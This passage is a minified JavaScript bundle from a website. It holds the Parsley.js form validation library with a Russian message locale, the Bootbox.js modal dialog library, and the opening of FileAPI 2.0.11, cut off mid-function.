RegExp('(https?|s?ftp|git)','i').test(val)?val:'http://'+val;case'urlstrict':regExp=/^(https?|s?ftp|git):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i;break;case'dateIso':regExp=/^(\d{4})\D?(0[1-9]|1[0-2])\D?([12]\d|0[1-9]|3[01])$/;break;case'phone':regExp=/^((\+\d{1,3}(-| )?\(?\d\)?(-| )?\d{1,5})|(\(?\d{2,6}\)?))(-| )?(\d{3,4})(-| )?(\d{4})(( x| ext)\d{1,5}){0,1}$/;break;default:return false;}
return''!==val?regExp.test(val):false;},regexp:function(val,regExp,self){return new RegExp(regExp,self.options.regexpFlag||'').test(val);},minlength:function(val,min){return val.length>=min;},maxlength:function(val,max){return val.length<=max;},rangelength:function(val,arrayRange){return this.minlength(val,arrayRange[0])&&this.maxlength(val,arrayRange[1]);},min:function(val,min){return Number(val)>=min;},max:function(val,max){return Number(val)<=max;},range:function(val,arrayRange){return val>=arrayRange[0]&&val<=arrayRange[1];},equalto:function(val,elem,self){self.options.validateIfUnchanged=true;return val===$(elem).val();},remote:function(val,url,self){var result=null,data={},dataType={};data.fields={0:{field:self.$element.attr('name'),value:val}};data.security_ls_key=LIVESTREET_SECURITY_KEY;if('undefined'!==typeof self.options.remoteDatatype){dataType={dataType:self.options.remoteDatatype};}
var manage=function(isConstraintValid,message){if('undefined'!==typeof message&&'undefined'!==typeof self.Validator.messages.remote&&message!==self.Validator.messages.remote){$(self.ulError+' .remote').remove();}
self.updtConstraint({name:'remote',valid:isConstraintValid},message);self.manageValidationResult();};var handleResponse=function(response){if('object'===typeof response){return response;}
try{response=$.parseJSON(response);}catch(err){}
return response;}
var manageErrorMessage=function(response){return'object'===typeof response&&null!==response?('undefined'!==typeof response.aErrors?response.aErrors[data.fields[0].field].join("<br>"):('undefined'!==typeof response.message?response.message:null)):null;}
$.ajax($.extend({},{url:url,data:data,type:self.options.remoteMethod||'GET',success:function(response){response=handleResponse(response);manage(1===response||true===response||('object'===typeof response&&null!==response&&'undefined'!==typeof response.success)||('object'===typeof response&&null!==response&&'undefined'===typeof response.aErrors),manageErrorMessage(response));},error:function(response){response=handleResponse(response);manage(false,manageErrorMessage(response));}},dataType));return result;},mincheck:function(obj,val){return this.minlength(obj,val);},maxcheck:function(obj,val){return this.maxlength(obj,val);},rangecheck:function(obj,arrayRange){return this.rangelength(obj,arrayRange);}},init:function(options){var customValidators=options.validators,customMessages=options.messages;var key;for(key in customValidators){this.addValidator(key,customValidators[key]);}
for(key in customMessages){this.addMessage(key,customMessages[key]);}},formatMesssage:function(message,args){if('object'===typeof args){for(var i in args){message=this.formatMesssage(message,args[i]);}
return message;}
return'string'===typeof message?message.replace(new RegExp('%s','i'),args):'';},addValidator:function(name,fn){this.validators[name]=fn;},addMessage:function(key,message,type){if('undefined'!==typeof type&&true===type){this.messages.type[key]=message;return;}
if('type'===key){for(var i in message){this.messages.type[i]=message[i];}
return;}
this.messages[key]=message;}};var ParsleyField=function(element,options,type){this.options=options;this.Validator=new Validator(options);if(type==='ParsleyFieldMultiple'){return this;}
this.init(element,type||'ParsleyField');};ParsleyField.prototype={constructor:ParsleyField,init:function(element,type){this.type=type;this.valid=true;this.element=element;this.validatedOnce=false;this.$element=$(element);this.val=this.$element.val();this.isRequired=false;this.constraints={};if('undefined'===typeof this.isRadioOrCheckbox){this.isRadioOrCheckbox=false;this.hash=this.generateHash();this.errorClassHandler=this.options.errors.classHandler(element,this.isRadioOrCheckbox)||this.$element;}
this.ulErrorManagement();this.bindHtml5Constraints();this.addConstraints();if(this.hasConstraints()){this.bindValidationEvents();}},setParent:function(elem){this.$parent=$(elem);},getParent:function(){return this.$parent;},bindHtml5Constraints:function(){if(this.$element.hasClass('required')||this.$element.prop('required')){this.options.required=true;}
if('undefined'!==typeof this.$element.attr('type')&&new RegExp(this.$element.attr('type'),'i').test('email url number range')){this.options.type=this.$element.attr('type');if(new RegExp(this.options.type,'i').test('number range')){this.options.type='number';if('undefined'!==typeof this.$element.attr('min')&&this.$element.attr('min').length){this.options.min=this.$element.attr('min');}
if('undefined'!==typeof this.$element.attr('max')&&this.$element.attr('max').length){this.options.max=this.$element.attr('max');}}}
if('string'===typeof this.$element.attr('pattern')&&this.$element.attr('pattern').length){this.options.regexp=this.$element.attr('pattern');}},addConstraints:function(){for(var constraint in this.options){var addConstraint={};addConstraint[constraint]=this.options[constraint];this.addConstraint(addConstraint,true);}},addConstraint:function(constraint,doNotUpdateValidationEvents){for(var name in constraint){name=name.toLowerCase();if('function'===typeof this.Validator.validators[name]){this.constraints[name]={name:name,requirements:constraint[name],valid:null}
if(name==='required'){this.isRequired=true;}
this.addCustomConstraintMessage(name);}}
if('undefined'===typeof doNotUpdateValidationEvents){this.bindValidationEvents();}},updateConstraint:function(constraint,message){for(var name in constraint){this.updtConstraint({name:name,requirements:constraint[name],valid:null},message);}},updtConstraint:function(constraint,message){this.constraints[constraint.name]=$.extend(true,this.constraints[constraint.name],constraint);if('string'===typeof message){this.Validator.messages[constraint.name]=message;}
this.bindValidationEvents();},removeConstraint:function(constraintName){var constraintName=constraintName.toLowerCase();delete this.constraints[constraintName];if(constraintName==='required'){this.isRequired=false;}
if(!this.hasConstraints()){if('ParsleyForm'===typeof this.getParent()){this.getParent().removeItem(this.$element);return;}
this.destroy();return;}
this.bindValidationEvents();},addCustomConstraintMessage:function(constraint){var customMessage=constraint
+('type'===constraint&&'undefined'!==typeof this.options[constraint]?this.options[constraint].charAt(0).toUpperCase()+this.options[constraint].substr(1):'')
+'Message';if('undefined'!==typeof this.options[customMessage]){this.Validator.addMessage('type'===constraint?this.options[constraint]:constraint,this.options[customMessage],'type'===constraint);}},bindValidationEvents:function(){this.valid=null;this.$element.addClass('parsley-validated');this.$element.off('.'+this.type);if(this.options.remote&&!new RegExp('change','i').test(this.options.trigger)){this.options.trigger=!this.options.trigger?'change':' change';}
var triggers=(!this.options.trigger?'':this.options.trigger)
+(new RegExp('key','i').test(this.options.trigger)?'':' keyup');if(this.$element.is('select')){triggers+=new RegExp('change','i').test(triggers)?'':' change';}
triggers=triggers.replace(/^\s+/g,'').replace(/\s+$/g,'');this.$element.on((triggers+' ').split(' ').join('.'+this.type+' '),false,$.proxy(this.eventValidation,this));},generateHash:function(){return'parsley-'+(Math.random()+'').substring(2);},getHash:function(){return this.hash;},getVal:function(){return this.$element.data('value')||this.$element.val();},eventValidation:function(event){var val=this.getVal();if(event.type==='keyup'&&!/keyup/i.test(this.options.trigger)&&!this.validatedOnce){return true;}
if(event.type==='change'&&!/change/i.test(this.options.trigger)&&!this.validatedOnce){return true;}
if(!this.isRadioOrCheckbox&&val.length<this.options.validationMinlength&&!this.validatedOnce){return true;}
this.validate();},isValid:function(){return this.validate(false);},hasConstraints:function(){for(var constraint in this.constraints){return true;}
return false;},validate:function(errorBubbling){var val=this.getVal(),valid=null;if(!this.hasConstraints()){return null;}
if(this.options.listeners.onFieldValidate(this.element,this)||(''===val&&!this.isRequired)){this.reset();return null;}
if(!this.needsValidation(val)){return this.valid;}
valid=this.applyValidators();if('undefined'!==typeof errorBubbling?errorBubbling:this.options.showErrors){this.manageValidationResult();}
return valid;},needsValidation:function(val){if(!this.options.validateIfUnchanged&&this.valid!==null&&this.val===val&&this.validatedOnce){return false;}
this.val=val;return this.validatedOnce=true;},applyValidators:function(){var valid=null;for(var constraint in this.constraints){var result=this.Validator.validators[this.constraints[constraint].name](this.val,this.constraints[constraint].requirements,this);if(false===result){valid=false;this.constraints[constraint].valid=valid;this.options.listeners.onFieldError(this.element,this.constraints,this);}else if(true===result){this.constraints[constraint].valid=true;valid=false!==valid;this.options.listeners.onFieldSuccess(this.element,this.constraints,this);}}
return valid;},manageValidationResult:function(){var valid=null;for(var constraint in this.constraints){if(false===this.constraints[constraint].valid){this.manageError(this.constraints[constraint]);valid=false;}else if(true===this.constraints[constraint].valid){this.removeError(this.constraints[constraint].name);valid=false!==valid;}}
this.valid=valid;if(true===this.valid){this.removeErrors();this.errorClassHandler.removeClass(this.options.errorClass).addClass(this.options.successClass);return true;}else if(false===this.valid){this.errorClassHandler.removeClass(this.options.successClass).addClass(this.options.errorClass);return false;}
return valid;},ulErrorManagement:function(){this.ulError='#'+this.hash;this.ulTemplate=$(this.options.errors.errorsWrapper).attr('id',this.hash).addClass('parsley-error-list');},removeError:function(constraintName){var liError=this.ulError+' .'+constraintName,that=this;this.options.animate?$(liError).fadeOut(this.options.animateDuration,function(){$(this).remove();if(that.ulError&&$(that.ulError).children().length===0){that.removeErrors();}}):$(liError).remove();if(this.ulError&&$(this.ulError).children().length===0){this.removeErrors();}},addError:function(error){for(var constraint in error){var liTemplate=$(this.options.errors.errorElem).addClass(constraint);$(this.ulError).append(this.options.animate?$(liTemplate).html(error[constraint]).hide().fadeIn(this.options.animateDuration):$(liTemplate).html(error[constraint]));}},removeErrors:function(){this.options.animate?$(this.ulError).fadeOut(this.options.animateDuration,function(){$(this).remove();}):$(this.ulError).remove();},reset:function(){this.valid=null;this.removeErrors();this.validatedOnce=false;this.errorClassHandler.removeClass(this.options.successClass).removeClass(this.options.errorClass);for(var constraint in this.constraints){this.constraints[constraint].valid=null;}
return this;},manageError:function(constraint){if(!$(this.ulError).length){this.manageErrorContainer();}
if('required'===constraint.name&&null!==this.getVal()&&this.getVal().length>0){return;}else if(this.isRequired&&'required'!==constraint.name&&(null===this.getVal()||0===this.getVal().length)){return;}
var constraintName=constraint.name,liClass=false!==this.options.errorMessage?'custom-error-message':constraintName,liError={},message=false!==this.options.errorMessage?this.options.errorMessage:(constraint.name==='type'?this.Validator.messages[constraintName][constraint.requirements]:('undefined'===typeof this.Validator.messages[constraintName]?this.Validator.messages.defaultMessage:this.Validator.formatMesssage(this.Validator.messages[constraintName],constraint.requirements)));if(!$(this.ulError+' .'+liClass).length){liError[liClass]=message;this.addError(liError);}},manageErrorContainer:function(){var errorContainer=this.options.errorContainer||this.options.errors.container(this.element,this.isRadioOrCheckbox),ulTemplate=this.options.animate?this.ulTemplate.show():this.ulTemplate;if('undefined'!==typeof errorContainer){$(errorContainer).append(ulTemplate);return;}!this.isRadioOrCheckbox?this.$element.after(ulTemplate):this.$element.parent().after(ulTemplate);},addListener:function(object){for(var listener in object){this.options.listeners[listener]=object[listener];}},destroy:function(){this.$element.removeClass('parsley-validated');this.reset().$element.off('.'+this.type).removeData(this.type);}};var ParsleyFieldMultiple=function(element,options,type){this.initMultiple(element,options);this.inherit(element,options);this.Validator=new Validator(options);this.init(element,type||'ParsleyFieldMultiple');};ParsleyFieldMultiple.prototype={constructor:ParsleyFieldMultiple,initMultiple:function(element,options){this.element=element;this.$element=$(element);this.group=options.group||false;this.hash=this.getName();this.siblings=this.group?'[data-group="'+this.group+'"]':'input[name="'+this.$element.attr('name')+'"]';this.isRadioOrCheckbox=true;this.isRadio=this.$element.is('input[type=radio]');this.isCheckbox=this.$element.is('input[type=checkbox]');this.errorClassHandler=options.errors.classHandler(element,this.isRadioOrCheckbox)||this.$element.parent();},inherit:function(element,options){var clone=new ParsleyField(element,options,'ParsleyFieldMultiple');for(var property in clone){if('undefined'===typeof this[property]){this[property]=clone[property];}}},getName:function(){if(this.group){return'parsley-'+this.group;}
if('undefined'===typeof this.$element.attr('name')){throw"A radio / checkbox input must have a data-group attribute or a name to be Parsley validated !";}
return'parsley-'+this.$element.attr('name').replace(/(:|\.|\[|\])/g,'');},getVal:function(){if(this.isRadio){return $(this.siblings+':checked').val()||'';}
if(this.isCheckbox){var values=[];$(this.siblings+':checked').each(function(){values.push($(this).val());});return values;}},bindValidationEvents:function(){this.valid=null;this.$element.addClass('parsley-validated');this.$element.off('.'+this.type);var self=this,triggers=(!this.options.trigger?'':this.options.trigger)
+(new RegExp('change','i').test(this.options.trigger)?'':' change');triggers=triggers.replace(/^\s+/g,'').replace(/\s+$/g,'');$(this.siblings).each(function(){$(this).on(triggers.split(' ').join('.'+self.type+' '),false,$.proxy(self.eventValidation,self));})}};var ParsleyForm=function(element,options,type){this.init(element,options,type||'parsleyForm');};ParsleyForm.prototype={constructor:ParsleyForm,init:function(element,options,type){this.type=type;this.items=[];this.$element=$(element);this.options=options;var self=this;this.$element.find(options.inputs).each(function(){self.addItem(this);});this.$element.on('submit.'+this.type,false,$.proxy(this.validate,this));},addListener:function(object){for(var listener in object){if(new RegExp('Field').test(listener)){for(var item=0;item<this.items.length;item++){this.items[item].addListener(object);}}else{this.options.listeners[listener]=object[listener];}}},addItem:function(elem){if($(elem).is(this.options.excluded)){return false;}
var ParsleyField=$(elem).parsley(this.options);ParsleyField.setParent(this);this.items.push(ParsleyField);},removeItem:function(elem){var parsleyItem=$(elem).parsley();for(var i=0;i<this.items.length;i++){if(this.items[i].hash===parsleyItem.hash){this.items[i].destroy();this.items.splice(i,1);return true;}}
return false;},validate:function(event){var valid=true;this.focusedField=false;for(var item=0;item<this.items.length;item++){if('undefined'!==typeof this.items[item]&&false===this.items[item].validate()){valid=false;if(!this.focusedField&&'first'===this.options.focus||'last'===this.options.focus){this.focusedField=this.items[item].$element;}}}
if(this.focusedField&&!valid){this.focusedField.focus();}
this.options.listeners.onFormSubmit(valid,event,this);return valid;},isValid:function(){for(var item=0;item<this.items.length;item++){if(false===this.items[item].isValid()){return false;}}
return true;},removeErrors:function(){for(var item=0;item<this.items.length;item++){this.items[item].parsley('reset');}},destroy:function(){for(var item=0;item<this.items.length;item++){this.items[item].destroy();}
this.$element.off('.'+this.type).removeData(this.type);},reset:function(){for(var item=0;item<this.items.length;item++){this.items[item].reset();}}};$.fn.parsley=function(option,fn){var options=$.extend(true,{},$.fn.parsley.defaults,'undefined'!==typeof window.ParsleyConfig?window.ParsleyConfig:{},option,this.data()),newInstance=null;function bind(self,type){var parsleyInstance=$(self).data(type);if(!parsleyInstance){switch(type){case'parsleyForm':parsleyInstance=new ParsleyForm(self,options,'parsleyForm');break;case'parsleyField':parsleyInstance=new ParsleyField(self,options,'parsleyField');break;case'parsleyFieldMultiple':parsleyInstance=new ParsleyFieldMultiple(self,options,'parsleyFieldMultiple');break;default:return;}
$(self).data(type,parsleyInstance);}
if('string'===typeof option&&'function'===typeof parsleyInstance[option]){var response=parsleyInstance[option](fn);return'undefined'!==typeof response?response:$(self);}
return parsleyInstance;}
if($(this).is('form')){newInstance=bind($(this),'parsleyForm');}else if($(this).is(options.inputs)&&!$(this).is(options.excluded)){newInstance=bind($(this),!$(this).is('input[type=radio], input[type=checkbox]')?'parsleyField':'parsleyFieldMultiple');}
return'function'===typeof fn?fn():newInstance;};$.fn.parsley.Constructor=ParsleyForm;$.fn.parsley.defaults={inputs:'input, textarea, select',excluded:'input[type=hidden], :disabled',trigger:false,animate:true,animateDuration:300,focus:'first',validationMinlength:3,successClass:'parsley-success',errorClass:'parsley-error',errorMessage:false,validators:{},showErrors:true,messages:{},validateIfUnchanged:false,errors:{classHandler:function(elem,isRadioOrCheckbox){},container:function(elem,isRadioOrCheckbox){},errorsWrapper:'<ul></ul>',errorElem:'<li></li>'},listeners:{onFieldValidate:function(elem,ParsleyForm){return false;},onFormSubmit:function(isFormValid,event,ParsleyForm){},onFieldError:function(elem,constraints,ParsleyField){},onFieldSuccess:function(elem,constraints,ParsleyField){}}};$(window).on('load',function(){$('[data-validate="parsley"]').each(function(){$(this).parsley();});});}(window.jQuery||window.Zepto);

window.ParsleyConfig=window.ParsleyConfig||{};(function($){window.ParsleyConfig=$.extend(true,{},window.ParsleyConfig,{messages:{defaultMessage:"Поле заполнено некорректно.",type:{email:"Поле должно быть адресом электронной почты.",url:"Поле должно быть ссылкой на сайт.",urlstrict:"Поле должно быть ссылкой на сайт.",number:"Поле должно быть числом.",digits:"Поле должно содержать только цифры.",dateIso:"Поле должно быть датой в формате (ГГГГ-ММ-ДД).",alphanum:"Поле должно содержать только цифры и буквы."},notnull:"Поле должно быть не нулевым.",notblank:"Поле не должно быть пустым.",required:"Поле обязательно для заполнения.",regexp:"Поле заполнено некорректно.",min:"Значение поля должно быть больше %s.",max:"Значение поля должно быть меньше %s.",range:"Значение поля должно быть между %s и %s.",minlength:"В поле должно быть минимум %s символов(а).",maxlength:"В поле должно быть не больше %s символов(а).",rangelength:"В поле должно быть от %s до %s символов(а).",mincheck:"Необходимо выбрать не менее %s пунктов(а).",maxcheck:"Необходимо выбрать не более %s пунктов(а).",rangecheck:"Необходимо выбрать от %s до %s пунктов.",equalto:"Значения полей должны быть одинаковыми."}});}(window.jQuery||window.Zepto));

(function(root,factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery"],factory);}else if(typeof exports==="object"){module.exports=factory(require("jquery"));}else{root.bootbox=factory(root.jQuery);}}(this,function init($,undefined){"use strict";var templates={dialog:"<div class='bootbox modal' tabindex='-1' role='dialog'>"+"<div class='modal-dialog'>"+"<div class='modal-content'>"+"<div class='modal-body'><div class='bootbox-body'></div></div>"+"</div>"+"</div>"+"</div>",header:"<div class='modal-header'>"+"<h4 class='modal-title'></h4>"+"</div>",footer:"<div class='modal-footer'></div>",closeButton:"<button type='button' class='bootbox-close-button close' data-dismiss='modal' aria-hidden='true'>&times;</button>",form:"<form class='bootbox-form'></form>",inputs:{text:"<input class='bootbox-input bootbox-input-text form-control' autocomplete=off type=text />",textarea:"<textarea class='bootbox-input bootbox-input-textarea form-control'></textarea>",email:"<input class='bootbox-input bootbox-input-email form-control' autocomplete='off' type='email' />",select:"<select class='bootbox-input bootbox-input-select form-control'></select>",checkbox:"<div class='checkbox'><label><input class='bootbox-input bootbox-input-checkbox' type='checkbox' /></label></div>",date:"<input class='bootbox-input bootbox-input-date form-control' autocomplete=off type='date' />",time:"<input class='bootbox-input bootbox-input-time form-control' autocomplete=off type='time' />",number:"<input class='bootbox-input bootbox-input-number form-control' autocomplete=off type='number' />",password:"<input class='bootbox-input bootbox-input-password form-control' autocomplete='off' type='password' />"}};var defaults={locale:"en",backdrop:true,animate:true,className:null,closeButton:true,show:true,container:"body"};var exports={};function _t(key){var locale=locales[defaults.locale];return locale?locale[key]:locales.en[key];}
function processCallback(e,dialog,callback){e.stopPropagation();e.preventDefault();var preserveDialog=$.isFunction(callback)&&callback(e)===false;if(!preserveDialog){dialog.modal("hide");}}
function getKeyLength(obj){var k,t=0;for(k in obj){t++;}
return t;}
function each(collection,iterator){var index=0;$.each(collection,function(key,value){iterator(key,value,index++);});}
function sanitize(options){var buttons;var total;if(typeof options!=="object"){throw new Error("Please supply an object of options");}
if(!options.message){throw new Error("Please specify a message");}
options=$.extend({},defaults,options);if(!options.buttons){options.buttons={};}
options.backdrop=options.backdrop?"static":false;buttons=options.buttons;total=getKeyLength(buttons);each(buttons,function(key,button,index){if($.isFunction(button)){button=buttons[key]={callback:button};}
if($.type(button)!=="object"){throw new Error("button with key "+key+" must be an object");}
if(!button.label){button.label=key;}
if(!button.className){if(total<=2&&index===total-1){button.className="btn-primary";}else{button.className="btn-default";}}});return options;}
function mapArguments(args,properties){var argn=args.length;var options={};if(argn<1||argn>2){throw new Error("Invalid argument length");}
if(argn===2||typeof args[0]==="string"){options[properties[0]]=args[0];options[properties[1]]=args[1];}else{options=args[0];}
return options;}
function mergeArguments(defaults,args,properties){return $.extend(true,{},defaults,mapArguments(args,properties));}
function mergeDialogOptions(className,labels,properties,args){var baseOptions={className:"bootbox-"+className,buttons:createLabels.apply(null,labels)};return validateButtons(mergeArguments(baseOptions,args,properties),labels);}
function createLabels(){var buttons={};for(var i=0,j=arguments.length;i<j;i++){var argument=arguments[i];var key=argument.toLowerCase();var value=argument.toUpperCase();buttons[key]={label:_t(value)};}
return buttons;}
function validateButtons(options,buttons){var allowedButtons={};each(buttons,function(key,value){allowedButtons[value]=true;});each(options.buttons,function(key){if(allowedButtons[key]===undefined){throw new Error("button key "+key+" is not allowed (options are "+buttons.join("\n")+")");}});return options;}
exports.alert=function(){var options;options=mergeDialogOptions("alert",["ok"],["message","callback"],arguments);if(options.callback&&!$.isFunction(options.callback)){throw new Error("alert requires callback property to be a function when provided");}
options.buttons.ok.callback=options.onEscape=function(){if($.isFunction(options.callback)){return options.callback();}
return true;};return exports.dialog(options);};exports.confirm=function(){var options;options=mergeDialogOptions("confirm",["cancel","confirm"],["message","callback"],arguments);options.buttons.cancel.callback=options.onEscape=function(){return options.callback(false);};options.buttons.confirm.callback=function(){return options.callback(true);};if(!$.isFunction(options.callback)){throw new Error("confirm requires a callback");}
return exports.dialog(options);};exports.prompt=function(){var options;var defaults;var dialog;var form;var input;var shouldShow;var inputOptions;form=$(templates.form);defaults={className:"bootbox-prompt",buttons:createLabels("cancel","confirm"),value:"",inputType:"text"};options=validateButtons(mergeArguments(defaults,arguments,["title","callback"]),["cancel","confirm"]);shouldShow=(options.show===undefined)?true:options.show;var html5inputs=["date","time","number"];var i=document.createElement("input");i.setAttribute("type",options.inputType);if(html5inputs[options.inputType]){options.inputType=i.type;}
options.message=form;options.buttons.cancel.callback=options.onEscape=function(){return options.callback(null);};options.buttons.confirm.callback=function(){var value;switch(options.inputType){case"text":case"textarea":case"email":case"select":case"date":case"time":case"number":case"password":value=input.val();break;case"checkbox":var checkedItems=input.find("input:checked");value=[];each(checkedItems,function(_,item){value.push($(item).val());});break;}
return options.callback(value);};options.show=false;if(!options.title){throw new Error("prompt requires a title");}
if(!$.isFunction(options.callback)){throw new Error("prompt requires a callback");}
if(!templates.inputs[options.inputType]){throw new Error("invalid prompt type");}
input=$(templates.inputs[options.inputType]);switch(options.inputType){case"text":case"textarea":case"email":case"date":case"time":case"number":case"password":input.val(options.value);break;case"select":var groups={};inputOptions=options.inputOptions||[];if(!inputOptions.length){throw new Error("prompt with select requires options");}
each(inputOptions,function(_,option){var elem=input;if(option.value===undefined||option.text===undefined){throw new Error("given options in wrong format");}
if(option.group){if(!groups[option.group]){groups[option.group]=$("<optgroup/>").attr("label",option.group);}
elem=groups[option.group];}
elem.append("<option value='"+option.value+"'>"+option.text+"</option>");});each(groups,function(_,group){input.append(group);});input.val(options.value);break;case"checkbox":var values=$.isArray(options.value)?options.value:[options.value];inputOptions=options.inputOptions||[];if(!inputOptions.length){throw new Error("prompt with checkbox requires options");}
if(!inputOptions[0].value||!inputOptions[0].text){throw new Error("given options in wrong format");}
input=$("<div/>");each(inputOptions,function(_,option){var checkbox=$(templates.inputs[options.inputType]);checkbox.find("input").attr("value",option.value);checkbox.find("label").append(option.text);each(values,function(_,value){if(value===option.value){checkbox.find("input").prop("checked",true);}});input.append(checkbox);});break;}
if(options.placeholder){input.attr("placeholder",options.placeholder);}
if(options.pattern){input.attr("pattern",options.pattern);}
form.append(input);form.on("submit",function(e){e.preventDefault();dialog.find(".btn-primary").click();});dialog=exports.dialog(options);dialog.off("shown.bs.modal");dialog.on("shown.bs.modal",function(){input.focus();});if(shouldShow===true){dialog.modal("show");}
return dialog;};exports.dialog=function(options){options=sanitize(options);var dialog=$(templates.dialog);var body=dialog.find(".modal-body");var buttons=options.buttons;var buttonStr="";var callbacks={onEscape:options.onEscape};each(buttons,function(key,button){buttonStr+="<button data-bb-handler='"+key+"' type='button' class='btn "+button.className+"'>"+button.label+"</button>";callbacks[key]=button.callback;});body.find(".bootbox-body").html(options.message);if(options.animate===true){dialog.addClass("fade");}
if(options.className){dialog.addClass(options.className);}
if(options.title){body.before(templates.header);}
if(options.closeButton){var closeButton=$(templates.closeButton);if(options.title){dialog.find(".modal-header").prepend(closeButton);}else{closeButton.css("margin-top","-10px").prependTo(body);}}
if(options.title){dialog.find(".modal-title").html(options.title);}
if(buttonStr.length){body.after(templates.footer);dialog.find(".modal-footer").html(buttonStr);}
dialog.on("hidden.bs.modal",function(e){if(e.target===this){dialog.remove();}});dialog.on("shown.bs.modal",function(){dialog.find(".btn-primary:first").focus();});dialog.on("escape.close.bb",function(e){if(callbacks.onEscape){processCallback(e,dialog,callbacks.onEscape);}});dialog.on("click",".modal-footer button",function(e){var callbackKey=$(this).data("bb-handler");processCallback(e,dialog,callbacks[callbackKey]);});dialog.on("click",".bootbox-close-button",function(e){processCallback(e,dialog,callbacks.onEscape);});dialog.on("keyup",function(e){if(e.which===27){dialog.trigger("escape.close.bb");}});$(options.container).append(dialog);dialog.modal({backdrop:options.backdrop,keyboard:false,show:false});if(options.show){dialog.modal("show");}
return dialog;};exports.setDefaults=function(){var values={};if(arguments.length===2){values[arguments[0]]=arguments[1];}else{values=arguments[0];}
$.extend(defaults,values);};exports.hideAll=function(){$(".bootbox").modal("hide");};var locales={br:{OK:"OK",CANCEL:"Cancelar",CONFIRM:"Sim"},da:{OK:"OK",CANCEL:"Annuller",CONFIRM:"Accepter"},de:{OK:"OK",CANCEL:"Abbrechen",CONFIRM:"Akzeptieren"},en:{OK:"OK",CANCEL:"Cancel",CONFIRM:"OK"},es:{OK:"OK",CANCEL:"Cancelar",CONFIRM:"Aceptar"},fi:{OK:"OK",CANCEL:"Peruuta",CONFIRM:"OK"},fr:{OK:"OK",CANCEL:"Annuler",CONFIRM:"D'accord"},he:{OK:"אישור",CANCEL:"ביטול",CONFIRM:"אישור"},it:{OK:"OK",CANCEL:"Annulla",CONFIRM:"Conferma"},lt:{OK:"Gerai",CANCEL:"Atšaukti",CONFIRM:"Patvirtinti"},lv:{OK:"Labi",CANCEL:"Atcelt",CONFIRM:"Apstiprināt"},nl:{OK:"OK",CANCEL:"Annuleren",CONFIRM:"Accepteren"},no:{OK:"OK",CANCEL:"Avbryt",CONFIRM:"OK"},pl:{OK:"OK",CANCEL:"Anuluj",CONFIRM:"Potwierdź"},ru:{OK:"OK",CANCEL:"Отмена",CONFIRM:"Применить"},sv:{OK:"OK",CANCEL:"Avbryt",CONFIRM:"OK"},tr:{OK:"Tamam",CANCEL:"İptal",CONFIRM:"Onayla"},zh_CN:{OK:"OK",CANCEL:"取消",CONFIRM:"确认"},zh_TW:{OK:"OK",CANCEL:"取消",CONFIRM:"確認"}};exports.init=function(_$){return init(_$||$);};return exports;}));


/*! FileAPI 2.0.11 - BSD | git://github.com/mailru/FileAPI.git */
!function(a){"use strict";var b=a.HTMLCanvasElement&&a.HTMLCanvasElement.prototype,c=a.Blob&&function(){try{return Boolean(new Blob)}catch(a){return!1}}(),d=c&&a.Uint8Array&&function(){try{return 100===new Blob([new Uint8Array(100)]).size}catch(a){return!1}}(),e=a.BlobBuilder||a.WebKitBlobBuilder||a.MozBlobBuilder||a.MSBlobBuilder,f=(c||e)&&a.atob&&a.ArrayBuffer&&a.Uint8Array&&function(a){var b,f,g,h,i,j;for(b=a.split(",")[0].indexOf("base64")>=0?atob(a.split(",")[1]):decodeURIComponent(a.split(",")[1]),f=new ArrayBuffer(b.length),g=new Uint8Array(f),h=0;h<b.length;h+=1)g[h]=b.charCodeAt(h);return i=a.split(",")[0].split(":")[1].split(";")[0],c?new Blob([d?g:f],{type:i}):(j=new e,j.append(f),j.getBlob(i))};a.HTMLCanvasElement&&!b.toBlob&&(b.mozGetAsFile?b.toBlob=function(a,c,d){a(d&&b.toDataURL&&f?f(this.toDataURL(c,d)):this.mozGetAsFile("blob",c))}:b.toDataURL&&f&&(b.toBlob=function(a,b,c){a(f(this.toDataURL(b,c)))})),a.dataURLtoBlob=f}(window),function(a,b){"use strict";function c(a,b,c,d,e){var f={type:c.type||c,target:a,result:d};V(f,e),b(f)}function d(a){return w&&!!w.prototype["readAs"+a]}function e(a,e,f,g){if(_.isBlob(a)&&d(f)){var h=new w;W(h,P,function j(b){var 